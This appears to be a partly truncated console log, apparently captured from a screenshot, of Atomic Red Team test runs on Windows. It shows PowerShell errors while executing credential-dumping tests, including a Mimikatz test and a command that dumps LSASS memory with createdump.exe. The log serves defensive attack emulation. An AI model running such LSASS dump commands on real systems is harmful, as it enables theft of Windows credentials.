 + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : Win32Exception
Running Atomic Tests
Progress:
[oooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo             ]
t C:\Users\administrator\Documents\WindowsPowerShell\Modules\Invoke-AtomicRedTeam\2.1.0\Private\I
voke-Process.ps1:45 char:17
$process.Start() > $null
~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : Win32Exception
xit code:
one executing test: T1003.001-10 Powershell Mimikatz
xecuting test: T1003.001-11 Dump LSASS with createdump.exe from .Net v5
esolve-path : Cannot find path 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App' because it d
es not exist.
t line:1 char:15
... {$exePath = resolve-path "$env:ProgramFiles\dotnet\shared\Microsoft.N ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (C:\Program File...oft.NETCore.App:String) [Resolve-P
th], ItemNotFoundE
xception
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.ResolvePathCommand
he expression after '&' in a pipeline element produced an object that was not valid. It must resul
in a command
ame, a script block, or a CommandInfo object.
t line:2 char:3
& "$exePath" -u -f $env:Temp\dotnet-lsass.dmp (Get-Process lsass).id}
~~~~~~~~~~
+ CategoryInfo          : InvalidOperation: (:String) [], RuntimeException
+ FullyQualifiedErrorId : BadExpression
xit code: 0
one executing test: T1003.001-11 Dump LSASS with createdump.exe from .Net v5